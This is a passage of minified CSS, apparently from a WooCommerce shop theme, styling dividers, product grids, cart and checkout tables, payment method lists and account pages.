2px}.highlight.black{background:#222;color:#fff}.highlight.accent{background:#ef2673;color:#fff}.styled_dividers{height:1px;margin:0 auto;margin-bottom:25px}.styled_dividers.style1{height:8px;width:480px;max-width:90%;background:transparent url("../img/dividers/1.png") top left repeat-x;-moz-background-size:8px 8px;-o-background-size:8px 8px;-webkit-background-size:8px 8px;background-size:8px 8px}.styled_dividers.style2{height:6px;width:480px;max-width:90%;background:transparent url("../img/dividers/2.png") top left repeat-x;-moz-background-size:18px 6px;-o-background-size:18px 6px;-webkit-background-size:18px 6px;background-size:18px 6px}.styled_dividers.style3{height:6px;width:170px;max-width:90%;background:transparent url("../img/dividers/3.png") top left repeat-x;-moz-background-size:9px 6px;-o-background-size:9px 6px;-webkit-background-size:9px 6px;background-size:9px 6px}.styled_dividers.style4{width:40px;border-bottom:1px solid #222}.styled_dividers.style5{width:60px;border-bottom:2px solid #222}.styled_dividers.style6{height:4px;width:690px;max-width:90%;border-bottom:1px solid #222;border-top:1px solid #222}.styled_dividers.style7{width:950px;max-width:90%;border-bottom:1px solid #ececec}.styled_dividers.style8{width:20px;height:16px;background:url("../img/dividers/8.png") top left no-repeat;background-size:20px 14px}.styled_dividers.style9{height:8px;width:239px;background:transparent url("../img/dividers/9.png") top left repeat-x;-moz-background-size:239px 8px;-o-background-size:239px 8px;-webkit-background-size:239px 8px;background-size:239px 8px}.styled_dividers.style10{height:7px;width:297px;background:transparent url("../img/dividers/10.png") top left repeat-x;-moz-background-size:297px 7px;-o-background-size:297px 7px;-webkit-background-size:297px 7px;background-size:297px 7px}.styled_dividers.style11{height:10px;width:237px;background:transparent url("../img/dividers/11.png") top left repeat-x;-moz-background-size:237px 10px;-o-background-size:237px 10px;-webkit-background-size:237px 10px;background-size:237px 10px}.styled_dividers.style12{height:29px;width:251px;background:transparent url("../img/dividers/12.png") top left repeat-x;-moz-background-size:251px 29px;-o-background-size:251px 29px;-webkit-background-size:251px 29px;background-size:251px 29px}.styled_dividers.style13{height:8px;width:236px;background:transparent url("../img/dividers/13.png") top left repeat-x;-moz-background-size:236px 8px;-o-background-size:236px 8px;-webkit-background-size:236px 8px;background-size:236px 8px}.styled_dividers.style14{height:13px;width:277px;background:transparent url("../img/dividers/14.png") top left repeat-x;-moz-background-size:277px 13px;-o-background-size:277px 13px;-webkit-background-size:277px 13px;background-size:277px 13px}.wpb_content_element{margin-bottom:0 !important}.wpb_text_column{float:none !important}.contact_map{position:relative;overflow:hidden}.contact_map .google_map{position:absolute;top:0;left:0;right:0;bottom:0}.contact_map .google_map img{max-width:none;height:auto}.image_link{display:block}table{border:0}.contentbox{text-align:center}.contentbox>a{display:block;color:#545353}.contentbox h6{font-size:22px;line-break:26px;font-weight:400;margin:5px 0 15px}.contentbox .content{position:relative;background:#fff;margin:-52px 10px 0;padding:10px;font-size:14px;line-height:20px}@media only screen and (min-width: 40.063em){.contentbox .content{margin:-58px 20px 0;padding:20px}}.thb_subscribe h3{margin:0 0 15px}.thb_subscribe h3+p{color:#222;font-size:16px}.thb_subscribe .newsletter-form.row{margin:0}@media only screen and (min-width: 40.063em){.thb_subscribe .newsletter-form.row{margin:0 -5px}}.thb_subscribe .newsletter-form.row .columns{padding:0 5px}.thb_subscribe .widget_subscribe,.thb_subscribe .btn{width:100%}.thb_subscribe .btn,.thb_subscribe .btn:focus{padding-left:0;padding-right:0}.thb_subscribe.style1{text-align:center}.thb_subscribe.style1 .widget_subscribe{height:58px}.thb_subscribe.style2{padding:24px 0;text-align:left}.thb_subscribe.style2 h3{font-size:14px;line-height:1;font-weight:600}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 h3{margin:0}}.thb_subscribe.style2 h3+p{margin-top:0px}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 h3+p{margin-top:15px}}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 input[type="text"]{margin-bottom:0}}#scroll_totop{width:20px;height:12px;position:fixed;right:20px;bottom:35px;z-index:99}#scroll_totop svg{max-width:100%;opacity:0.5}#scroll_totop svg:hover{opacity:1}.ad_container_bottom{margin-top:30px}.ad_container_bottom p:last-of-type,.ad_container_gallery_header p:last-of-type{margin:0}.video_playlist .video-side{margin-bottom:20px;position:relative}@media only screen and (min-width: 40.063em){.video_playlist .video-side{margin:0}}.video_playlist .video-side.thb-loading:before,.video_playlist .video-side.slick:before{content:'';display:block;position:absolute;top:0;left:15px;right:15px;height:100%;background:#222;opacity:0.2;z-index:5}.video_playlist .video-side.thb-loading:after,.video_playlist .video-side.slick:after{bottom:auto;top:50%;margin-top:-19px;z-index:20}.video_playlist.style2 .video-side{margin-bottom:30px}@media only screen and (min-width: 40.063em){.video_playlist.style2 .video-side{margin-bottom:30px}}.video_playlist .video_play{display:flex;align-items:center;background:#f9f9f9;position:relative;padding:5px;text-align:left;color:#222;font-size:13px;margin-bottom:2px}@media only screen and (min-width: 64.063em){.video_playlist .video_play{padding:19px 20px}}.video_playlist .video_play span{display:inline-block;width:26px;min-width:26px;height:26px;line-height:26px;text-indent:1px;color:#fff;text-align:center;background:rgba(0,0,0,0.15);border-radius:50%;font-size:10px;margin-right:5px}@media only screen and (min-width: 64.063em){.video_playlist .video_play span{margin-right:20px}}.video_playlist .video_play.vertical{flex-direction:column;padding:0;background:none}.video_playlist .video_play.vertical .post-gallery{margin-bottom:20px}.video_playlist .video_play.vertical.video-active{background:transparent;color:#ef2673}.video_playlist .video_play.vertical.video-active h6{color:#ef2673}.video_playlist .video_play.video-active{background:#ef2673;color:#fff}.video_playlist .video_play.video-active span{background:rgba(255,255,255,0.2)}.not-found{text-align:center;width:100%;margin-bottom:30px}.not-found figure{display:inline-flex;width:120px;height:120px;border:6px solid #f8f8f8;color:#e6e6e6;justify-content:center;align-items:center;margin-bottom:30px}.not-found figure:after{content:'!';font-size:80px}.not-found p{color:#ef2673}hr{margin:0;border-bottom:1px solid #eaeaea}.instagram-row.low-padding.row{margin:0 -5px}.instagram-row.low-padding.row .columns{padding:0 5px}.instagram-row.low-padding.row .columns figure{margin-bottom:10px}.instagram-row figure{height:0;width:100%;padding-bottom:90% !important;overflow:hidden;position:relative;background-size:cover;background-position:center center}.instagram-row figure:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#222;opacity:0}.instagram-row figure .instagram-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.instagram-row figure:hover:after{opacity:0.4}.instagram-row figure:hover span{opacity:1}.instagram-row figure span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;font-weight:500;font-size:14px;color:#fff;opacity:0}.instagram-row figure span svg{fill:#fff;margin-right:8px}.instagram-row figure span em{font-style:normal}.instagram-row figure span em+svg{margin-left:20px}.content404{padding:30px 0}@media only screen and (min-width: 40.063em){.content404{padding:40px 0}}@media only screen and (min-width: 64.063em){.content404{padding:60px 0}}@media only screen and (min-width: 75em){.content404{padding:80px 0}}.content404 h1{font-weight:600;font-size:30px;line-height:36px;margin:20px 0;color:#222}.content404 h1 span{color:#f4ba39}@media only screen and (min-width: 40.063em){.content404 h1{font-size:34px;line-height:40px}}@media only screen and (min-width: 64.063em){.content404 h1{font-size:50px;line-height:56px}}@media only screen and (min-width: 75em){.content404 h1{font-size:60px;line-height:66px}}.content404 p{font-size:18px;line-height:26px;color:#545353;margin-bottom:35px}.content404 .btn{margin-top:50px}.content404>.row{background:none;min-height:600px}@media only screen and (min-width: 40.063em){.content404>.row{background:transparent url("../img/404.png") top right no-repeat}}.page-padding{padding:15px 0}@media only screen and (min-width: 40.063em){.page-padding{padding:30px 0}}@media only screen and (min-width: 64.063em){.page-padding{padding:50px 0}}@media only screen and (min-width: 75em){.page-padding{padding:75px 0}}.shop_bar{margin-bottom:25px;text-align:center}@media only screen and (min-width: 40.063em){.shop_bar .breadcrumbs{text-align:left}.shop_bar .ordering{text-align:right}}.shop_bar .woocommerce-breadcrumb{line-height:20px;margin-bottom:15px}@media only screen and (min-width: 40.063em){.shop_bar .woocommerce-breadcrumb{margin:0}}.shop_bar .woocommerce-result-count,.shop_bar .woocommerce-ordering{display:block;margin:0 0 15px}@media only screen and (min-width: 40.063em){.shop_bar .woocommerce-result-count,.shop_bar .woocommerce-ordering{display:inline-block;margin:0}}.shop_bar .woocommerce-result-count{font-size:14px;color:#8f8f8f;margin-right:10px;line-height:20px}.shop_bar .woocommerce-ordering .select-wrapper{border:0;margin:0;float:none}.shop_bar .woocommerce-ordering .select-wrapper:after{top:4px;right:0}.shop_bar .woocommerce-ordering .select-wrapper select{padding:0 19px 0 0;font-size:12px;font-weight:700;text-transform:uppercase;height:18px}.no-products{height:300px;width:100%}.products{position:relative}.products.two-columns .columns{width:50%}.products.three-columns .columns{width:33.33333%}.products.four-columns .columns{width:25%}.products .product{display:block;margin-bottom:30px;text-align:center}.thb_mega_menu .products .product{margin:0}.products .product .post-title h5{font-size:16px;margin:0 0 5px}.products .product .post-title .star-rating,.products .product .post-title .add_to_cart{display:none}.products .product .product-image{display:block;position:relative;overflow:hidden;margin-bottom:15px}.products .product .product-image a{display:block}.products .product .product-image img{width:100%}.products .product .product-image .fade{will-change:opacity;opacity:1}.products .product .product-image .fade+.fade{position:absolute;top:0;left:0;opacity:0;width:100%}.products .product .product-image .yith-wcwl-add-to-wishlist{position:absolute;top:10px;right:10px;z-index:10;color:#222;text-transform:uppercase;font-size:11px;font-weight:600;margin:0;opacity:0}.products .product .product-image .yith-wcwl-add-to-wishlist a{color:#222}.products .product .product-image .yith-wcwl-add-to-wishlist:hover .text{opacity:1}.products .product .product-image .yith-wcwl-add-to-wishlist .text{position:relative;top:-3px;margin-right:5px;opacity:0}.products .product .product-image .yith-wcwl-add-to-wishlist .wishlist_icon{fill:transparent}.products .product .product-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .wishlist_icon path,.products .product .product-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .wishlist_icon path{fill:#e25842;stroke:#e25842}.products .product .product-image .button{display:block;position:absolute;bottom:0;left:0;right:0;margin:0;background:#fff;color:#969696;font-size:11px;font-weight:400;text-transform:uppercase;padding:17px 17px 15px;-moz-transform:translate3d(0, 100%, 0);-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.products .product .product-image .button:hover{color:#222}.products .product .product-image .added_to_cart{display:none}.products .product:hover .fade{opacity:0}.products .product:hover .fade+.fade,.products .product:hover .add_to_cart,.products .product:hover .yith-wcwl-add-to-wishlist{opacity:1}.products .product:hover .button{-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.product-category{display:block;position:relative;margin-bottom:35px;overflow:hidden;background:#222}.product-category .table{width:100%}.product-category figure{padding:0;margin:0}.product-category figure img{width:100%}.product-category span{display:block;background:#fff;position:absolute;font-weight:700;font-size:11px;text-transform:uppercase;top:15px;left:0;padding:14px 15px 11px;z-index:10;color:#222}@media only screen and (min-width: 40.063em){.product-category span{padding:20px 22px 18px;font-size:13px;top:30px}}.product-category a{display:block}.product-category .title{text-align:center;position:absolute;top:50%;left:0;width:100%;z-index:11;-moz-transform:translate3d(0, -50%, 0);-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.product-category h2{opacity:0;margin:0;line-height:1;color:#fff}@media only screen and (max-width: 40.063em){.product-category h2{font-size:20px}}.product-category h2 a{color:#fff}.product-category h2 a:hover{color:#fff}.badge{position:absolute;top:10px;left:10px;display:block;z-index:2;font-size:10px;color:#fff;font-weight:700;height:20px;line-height:24px;padding:0 6px;text-transform:uppercase;text-align:center;letter-spacing:normal}.badge.onsale{background:rgba(26,169,127,0.5)}.badge.onsale.perc{font-weight:400;font-size:11px}.badge.out-of-stock{background:rgba(177,177,177,0.5)}.badge.new{background:rgba(235,186,3,0.5)}.price{display:block}.price .from{display:none}.price .amount{font-size:14px;color:#969696}.price del{color:#8f8f8f;font-size:14px}.price del .amount{color:#8f8f8f}.price del+ins{margin-left:10px}.price ins{text-decoration:none}.stock.out-of-stock{font-weight:600;color:#e24f3d}.woocommerce-product-rating{display:block}.star-rating{display:inline-block;position:relative;height:14px;line-height:14px;width:70px;background:url("../img/stars.png") no-repeat left top;background-size:70px 28px;text-indent:-9999px}.star-rating span{top:0;left:0;position:absolute;height:14px;line-height:14px;width:70px;overflow:hidden;background:url("../img/stars.png") no-repeat left -14px;background-size:70px 28px}.star-rating+.write_first{display:inline-block;font-size:13px;font-weight:300;color:#222;margin-left:20px;line-height:18px;vertical-align:text-top}#comments .star-rating{float:right;margin:10px 0 0}.related h2,.up-sells h2,.cross-sells h2{display:block;text-align:center}.comment-form-rating p.stars{display:block;position:relative;height:14px;line-height:14px;width:70px}.comment-form-rating p.stars span{top:0;left:0;position:absolute;height:14px;line-height:14px;overflow:hidden;width:70px}.comment-form-rating p.stars span a{display:block;width:14px;height:14px;line-height:14px;float:left;text-indent:-9999px;position:relative;background:url("../img/stars.png") no-repeat left top;background-size:70px 28px;text-indent:-9999px;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}.comment-form-rating p.stars span a.active{background-position:left -14px}.woocommerce .woocommerce-breadcrumb{font-size:12px;color:#545353;font-weight:400}.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb span{color:#a0a0a0}.woocommerce .woocommerce-breadcrumb a:hover{color:#545353}.shop_attributes{border:0;width:100%;border-spacing:0;text-align:left}.shop_attributes tr:nth-of-type(even){background:none}.shop_attributes tbody tr th{vertical-align:middle;padding:20px 0 18px;color:#222;font-size:14px;font-weight:700;border-bottom:1px solid #f5f5f5;background:none;width:120px}.shop_attributes tbody tr td{vertical-align:middle;padding:14px 0 14px 15px;border-bottom:1px solid #f5f5f5;background:none;font-weight:400;font-size:14px;color:#454545;text-align:right}.shop_attributes tbody tr td p{margin:0;color:#454545;font-size:14px;font-weight:300}.shop_attributes tbody tr:last-child td,.shop_attributes tbody tr:last-child th{border-bottom:0;background:none}.shop_attributes tbody tr.alt{background:none}.shop_attributes tbody tr.alt th{background:none}.shop_table{border:0;width:100%;border-spacing:0;text-align:left}.shop_table tr:nth-of-type(even){background:none}.shop_table thead{padding-bottom:10px;background:none}.shop_table thead tr th{text-align:center;font-size:12px;font-weight:700;padding:0 0 10px 0;color:#222;line-height:1;text-transform:uppercase;border-bottom:1px solid #f8f8f8}@media only screen and (min-width: 40.063em){.shop_table thead tr th{padding:0 0 15px 0}}.shop_table thead tr th.product-name,.shop_table thead tr th.product-remove,.shop_table thead tr th.order-number,.shop_table thead tr th.order-date,.shop_table thead tr th.order-status,.shop_table thead tr th.order-amount{text-align:left}.shop_table thead tr th.order-number{padding-left:0}@media only screen and (max-width: 40.063em){.shop_table thead tr th.product-remove{width:0}}.shop_table thead tr th.product-thumbnail{text-align:left}@media only screen and (min-width: 40.063em){.shop_table thead tr th.product-thumbnail{display:none}}.shop_table thead tr th.product-name{display:none}@media only screen and (min-width: 40.063em){.shop_table thead tr th.product-name{display:table-cell}}@media only screen and (max-width: 40.063em){.shop_table thead tr th.product-price{width:0;padding:0;visibility:collapse;display:none}}.shop_table tfoot{font-weight:500;color:#222;background:none}.shop_table tfoot tr th,.shop_table tfoot tr td{font-size:16px;padding:20px 0;border-bottom:1px solid #eee;vertical-align:middle;font-weight:500}@media only screen and (max-width: 40.063em){.shop_table tfoot tr th,.shop_table tfoot tr td{padding:10px 0}}.shop_table tfoot tr th{font-weight:500;text-align:left}.shop_table tfoot tr.total th,.shop_table tfoot tr.total td{border-bottom:0}.shop_table tfoot tr.total th .amount,.shop_table tfoot tr.total td .amount{font-size:20px;font-weight:900}.shop_table tbody{padding-top:10px}.shop_table tbody tr:nth-child(even){background:none}.shop_table tbody tr:nth-child(odd){background:none}.shop_table tbody tr:last-child td{border-bottom:0}.shop_table tbody tr td{padding:10px 0;vertical-align:middle;text-align:center;color:#222;border-bottom:1px solid #f8f8f8}@media only screen and (min-width: 40.063em){.shop_table tbody tr td{padding:30px 0}}.shop_table tbody tr td.order-number{text-align:left;font-size:18px;font-weight:400;padding-left:0}.shop_table tbody tr td.order-status{text-transform:uppercase;font-weight:600}.shop_table tbody tr td.order-status.approved{color:#ef2673}.shop_table tbody tr td.order-status.hold{color:#676767}.shop_table tbody tr td.order-status.cancelled{color:#ec0f38}.shop_table tbody tr td.product-price,.shop_table tbody tr td.product-quantity{text-align:center}.shop_table tbody tr td.product-price .quantity .qty,.shop_table tbody tr td.product-quantity .quantity .qty{margin-bottom:0;text-align:center;width:30px;padding:10px 5px;font-size:13px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-price .quantity .qty,.shop_table tbody tr td.product-quantity .quantity .qty{width:50px;padding:15px 10px}}.shop_table tbody tr td.product-price{display:none}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-price{display:table-cell}}.shop_table tbody tr td.order-actions a+a{margin-left:10px}.shop_table tbody tr td.product-name{color:#737373;font-size:12px;text-align:left}.shop_table tbody tr td.product-name a,.shop_table tbody tr td.product-name span{display:inline-block;font-size:16px;font-weight:400;color:#222;margin-bottom:10px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-name a,.shop_table tbody tr td.product-name span{font-size:18px}}.shop_table tbody tr td.product-name a:last-child,.shop_table tbody tr td.product-name span{margin-bottom:0}.shop_table tbody tr td.product-name span+.product-quantity{font-size:16px}.shop_table tbody tr td.product-name,.shop_table tbody tr td.product-remove,.shop_table tbody tr td.order-number,.shop_table tbody tr td.order-date,.shop_table tbody tr td.order-status,.shop_table tbody tr td.order-amount{text-align:left}.shop_table tbody tr td.product-thumbnail{display:none;vertical-align:top;width:0;text-align:left}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-thumbnail{display:table-cell;width:120px;min-width:120px;padding-right:25px}}.shop_table tbody tr td.product-quantity{text-transform:uppercase;font-weight:600;font-size:13px}.shop_table tbody tr td.product-quantity .wishlist-in-stock{color:#ef2673}.shop_table tbody tr td.product-quantity .wishlist-out-of-stock{color:#ec0f38}.shop_table tbody tr td.product-stock-status{text-transform:uppercase;font-weight:600;font-size:13px}.shop_table tbody tr td.product-stock-status .wishlist-in-stock{color:#ef2673}.shop_table tbody tr td.product-stock-status .wishlist-out-of-stock{color:#ec0f38}.shop_table tbody tr td.product-total{font-size:16px;color:#222;font-weight:400}.shop_table tbody tr td.product-remove{min-width:20px;width:20px;position:relative;height:100%}.shop_table #shipping_method label{font-weight:400 !important;text-align:left}.shop_table #shipping_method label .amount{font-weight:600}.shop_table.order_table{border-bottom:0;padding:0}.shop_table.order_table thead tr th.product-subtotal{text-align:left;padding-left:15px}@media only screen and (min-width: 40.063em){.shop_table.order_table thead tr th.product-subtotal{padding-left:20px}}.shop_table.order_table tbody tr th{border-bottom:1px solid #eee;width:150px}.shop_table.order_table tbody tr td{text-align:left;padding-left:0;padding-right:0;border-bottom:1px solid #eee}.shop_table.order_table tbody tr.order-total td,.shop_table.order_table tbody tr.order-total th{border-bottom:0}.shop_table.order_table tfoot tr.order-total td{font-size:20px}.shop_table.order_table tfoot tr.order-total td strong{font-size:22px}.shop_table.order_table tfoot tr.order-total th,.shop_table.order_table tfoot tr.order-total td{line-height:22px;border-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr th,.shop_table.woocommerce-checkout-review-order-table tbody tr td{text-align:left}.quantity{position:relative;zoom:1;padding-right:15px;display:inline-block}@media only screen and (min-width: 40.063em){.quantity{padding-right:19px}}.quantity .plus,.quantity .minus{display:block;padding:0;margin:0;outline:0;border:1px solid #eee;position:absolute;text-align:center;width:15px;height:50%;text-decoration:none;overflow:visible;text-decoration:none;font-weight:400;cursor:pointer;text-shadow:none;line-height:1;background:none;color:#8f8f8f;border-radius:0;-moz-appearance:none;-webkit-appearance:none}@media only screen and (min-width: 40.063em){.quantity .plus,.quantity .minus{width:19px}}.quantity .plus{top:0;right:0;border-bottom:0;border-left:0}.quantity .minus{bottom:0;right:0;border-left:0}dl.variation{margin:0;color:#222;font-size:11px;line-height:1;text-transform:uppercase}dl.variation dt{display:inline-block;float:left;clear:left;margin:0 10px 5px 0;font-size:11px;font-weight:400}dl.variation dd{display:inline-block;margin:0 0 5px 0;float:left}dl.variation dd p{margin-bottom:0;font-size:11px;line-height:1;font-weight:600}.my_cart{padding:100px 0 0}@media only screen and (max-width: 40.063em){.my_cart{padding:0}}.checkout{margin-top:5px}@media only screen and (min-width: 40.063em){.checkout{margin-top:25px}}@media only screen and (min-width: 64.063em){.checkout{margin-top:35px}}@media only screen and (min-width: 75em){.checkout{margin-top:45px}}.checkout h3{font-size:24px;font-weight:400}.my_orders{border:0;width:100%;border-spacing:0}.my_orders thead{background:#fff;padding-bottom:10px}.my_orders thead tr th{text-align:left;font-size:12px;font-weight:900;padding:0 0 10px;border-bottom:2px solid #222;line-height:1;text-transform:uppercase}.my_orders tbody{padding-top:10px}.my_orders tbody tr td{padding:20px 0;vertical-align:middle;color:#737373;border-bottom:1px solid #eee;font-size:13px}.my_orders tbody tr td.order-actions{text-align:right}.my_orders tbody tr td.order-number a{font-size:18px;color:#222}.my_orders tbody tr:nth-child(even){background:#fff}.my_orders.order_table{border-bottom:0}.my_orders.order_table thead tr th{font-weight:400;border-bottom-width:1px}.group_table{border:0;width:100%;border-spacing:0;margin-bottom:20px;table-layout:fixed}.group_table tbody tr td{padding:0 10px 20px 0}.group_table tbody tr td:first-child{width:100px}.group_table tbody tr td label a{color:#222}.group_table tbody tr:nth-child(even){background:#fff}.group_table .quantity{float:none}#coupon_code{width:100%;margin-bottom:0}@media only screen and (min-width: 40.063em){#coupon_code{width:60%}}#coupon_code+.apply_coupon{width:100%;margin:10px 0 0}@media only screen and (min-width: 40.063em){#coupon_code+.apply_coupon{width:35%;margin:0}}.button.update-button{margin:10px 0 0;width:100%}@media only screen and (min-width: 40.063em){.button.update-button{margin:0;width:auto}}.coupon-container{border:1px dashed #cdcdcd;padding:30px}@media only screen and (max-width: 40.063em){.coupon-container{margin-top:30px}}.coupon-container.margin{display:none;margin-bottom:55px}.coupon-container .notification-box{display:none}.coupon-container .checkout_coupon{float:left;width:100%;display:block !important}.coupon-container .checkout_coupon #coupon_code{width:100%;border:1px solid #eee}.coupon-container .checkout_coupon #coupon_code+.apply_coupon{width:auto;margin:0}.shipping-calculator-button{display:block;color:#222;font-weight:600;font-size:14px;text-transform:uppercase;margin:20px 0 10px;cursor:pointer}.shipping-calculator-form{width:100%}@media only screen and (max-width: 40.063em){.shipping-calculator-form{width:100%}}.shipping-calculator-form .formrow{display:block;margin-bottom:8px}.shipping-calculator-form .formrow .select-wrapper,.shipping-calculator-form .formrow input{margin:0;float:none}.shipping-calculator-form .formrow .input-text{width:100%}.shipping-calculator-form .formrow:last-child{margin:0}.shipping-calculator-form p{margin:0}.shipping-calculator-form .select-wrapper select{font-size:12px;height:36px}.shipping-calculator-form .select-wrapper:after{top:15px}.cart_totals table tr th{font-weight:400}.cart_totals table tr:nth-of-type(even){background:#fff}.cart_totals table tr.order-total td{font-size:20px;color:#ef2673;font-weight:400}.billing_shipping,.cart-holder{padding-right:15px}@media only screen and (min-width: 64.063em){.billing_shipping,.cart-holder{padding-right:45px}}.cart-holder{margin-bottom:30px}@media only screen and (min-width: 40.063em){.cart-holder{margin-bottom:0}}.cart-holder .cross-sells{margin-top:60px}.woocommerce-account-fields{margin-bottom:30px}.woocommerce-billing-fields,.woocommerce-shipping-fields{margin-bottom:30px}.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3{margin-bottom:30px}.woocommerce-billing-fields h6,.woocommerce-shipping-fields h6{font-weight:700;text-transform:uppercase;font-size:12px;margin-bottom:30px;color:#222}.woocommerce-billing-fields .form-row-wide,.woocommerce-shipping-fields .form-row-wide{width:100%}.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_email_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_email_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_email_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_email_field,.woocommerce-shipping-fields #shipping_phone_field{width:100%}@media only screen and (min-width: 40.063em){.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_email_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_email_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_email_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_email_field,.woocommerce-shipping-fields #shipping_phone_field{width:50%}}.woocommerce-billing-fields .form-row-wide input,.woocommerce-billing-fields .form-row-wide textarea,.woocommerce-billing-fields .form-row-first input,.woocommerce-billing-fields .form-row-first textarea,.woocommerce-billing-fields .form-row-last input,.woocommerce-billing-fields .form-row-last textarea,.woocommerce-shipping-fields .form-row-wide input,.woocommerce-shipping-fields .form-row-wide textarea,.woocommerce-shipping-fields .form-row-first input,.woocommerce-shipping-fields .form-row-first textarea,.woocommerce-shipping-fields .form-row-last input,.woocommerce-shipping-fields .form-row-last textarea{width:100%}.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-right:0}@media only screen and (min-width: 40.063em){.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-right:15px}}.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-left:0}.woocommerce-billing-fields #billing_address_1,.woocommerce-billing-fields #shipping_address_1,.woocommerce-shipping-fields #billing_address_1,.woocommerce-shipping-fields #shipping_address_1{margin-bottom:5px}.shipping_address{clear:both;padding-top:30px}#ship-to-different-address{display:flex;padding:0;flex-direction:column;align-items:flex-start}@media only screen and (min-width: 40.063em){#ship-to-different-address{align-items:center;flex-direction:row;justify-content:space-between}}#ship-to-different-address h3{display:inline-block;width:100%;margin-bottom:0}#ship-to-different-address .shipping_toggle{position:relative;margin:15px 0 0}@media only screen and (min-width: 40.063em){#ship-to-different-address .shipping_toggle{margin-top:0;white-space:nowrap}}#order_comments{min-height:124px;width:100%}.login p{text-align:center;margin-bottom:30px}.login .button{margin-top:30px}.login .lost_password{color:#ef2673;font-size:12px;line-height:20px;float:right}.checkout-quick-login .content,.checkout-quick-coupon .content{color:#222 !important;padding:15px 20px;font-weight:400;min-height:0}.checkout-quick-login .content a,.checkout-quick-coupon .content a{color:#222;font-weight:600}.button.button_checkout_login{margin-top:40px}#shop-page.pull{padding-left:0;padding-right:300px}@media only screen and (max-width: 40.063em){#shop-page.pull{padding-left:0;padding-right:0;margin:0}}#shop-page.push{padding-right:0;padding-left:300px}@media only screen and (max-width: 40.063em){#shop-page.push{padding-left:0;padding-right:0;margin:0}}#shop-page .masonry{max-width:100%;margin:0 auto}@media only screen and (max-width: 40.063em){#shop-page .masonry{width:100% !important}}#checkout_thankyou h2{margin-top:50px}#checkout_thankyou .order_details{list-style:none;font-size:14px;color:#222}.payment_methods{list-style:none;margin:0;padding:0;display:block;margin-bottom:20px;border-top:3px solid #f2f2f2;padding-top:25px}.payment_methods li{display:block;margin:0;padding:20px 0;position:relative;border-bottom:1px solid #f2f2f2}.payment_methods li>label{margin:0;float:none}.payment_methods li .custom_label{float:none}.payment_methods li .custom_label h6{font-size:14px;margin:0;font-weight:400;line-height:16px}.payment_methods li img{vertical-align:middle;margin-left:10px;max-height:16px}.payment_methods li .payment_box{padding:10px 0 10px 30px;width:100%;font-size:12px}.payment_methods li .payment_box p{margin:0;color:#79787f;font-size:inherit}.payment_methods li .payment_box.payment_method_stripe p{margin-bottom:10px}.payment_methods li .payment_box.payment_method_stripe .form-row-first,.payment_methods li .payment_box.payment_method_stripe .form-row-last{display:inline-flex;width:50%;flex-direction:column}.payment_methods li .payment_box.payment_method_stripe .form-row-last{padding-left:15px}.payment_methods li .about_paypal{color:#ef2673;font-size:12px;text-transform:uppercase;margin-left:20px}.place-order{margin-top:20px}.form-row{display:block;float:left;margin:0 !important;width:100%}#my-account .my-account-nav{margin:0;padding:30px 0 20px;list-style:none;text-align:center}#my-account .my-account-nav li{padding:0;margin:0;display:inline-block;width:50%}@media only screen and (min-width: 